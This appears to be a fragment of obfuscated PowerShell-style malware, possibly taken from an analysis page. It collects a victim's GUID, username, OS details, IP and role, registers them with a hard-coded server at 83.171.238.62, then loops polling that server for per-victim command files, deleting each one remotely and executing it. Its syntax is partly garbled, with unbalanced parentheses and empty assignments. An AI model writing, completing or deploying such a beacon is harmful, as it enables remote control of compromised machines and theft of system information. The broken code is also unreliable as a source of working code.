 #strcat Request
function yKGVMK8K()
{$N4aN42GXmRJ = Cwc1FAfLd_XTJse6WX; #GUID
$n4an42gxMRj += ":";
$n4an42gxMRj += WlTjBGnp; #UserName
$n4aN42gxMrJ += ":";
$N4An42GxMrJ += VDf4TktOMY3P_Br8UL5nH; #OS Name
$N4aN42gxmrJ += "";
$n4AN42GxmRj += aj9VVbp5c; #OS Arch
$n4aN42gxMrJ += ":";
$n4aN42GxmRJ += #Remote IP Address
$N4aN42gxmrj += ":";
$N4AN42GxMRj += #UserInrole
# Request format: GUID:UserName OS Name:OS Arch:Remote IP Address:UserInRole
return $n4an42gxMRJ;
}
#Request the system info and Check GUID
while(((-(4264 - 189)) -ne (503 - 246))) # --> while(1)
{$xGWoj_n = ykGVMk8k; # --> System info
$Guid = CwC1FaFld_xTJSe6Wx; # --> Get GUID
n_n9tYyoAi9M6lB "http://83.171.238.62/ls.php?TOKEN=Pomy54tvbRetceX&funx=reg&UU="+$Guid) $XgWoj_n;
while(1)
{
$r_17tGufKlA1FDgTjmDMN = d_1smifUAAjWthFUqGH("http://83.171.238.62/command/") + $Guid +".cmd");
if ($R_17TgufKlA1FdGTjmdmn -ne ('Error') ) # to check wheather the GUID is infected
{
$ImSwyJmd_fJGEkqlFUV = $r_17tGufkla1FDGtJmDmn;
d_1SMifuAajwtHFuqGh("http://83.171.238.62/ls.php?TOKEN=Pomy54tvbRetceX&funx=uDel&filename=")+$Guid+".cmd";
mUHr7u0HAhhRaXq $iMswYJMd_fJGeKQLFUv;}};
request the
GUID and system info
to C2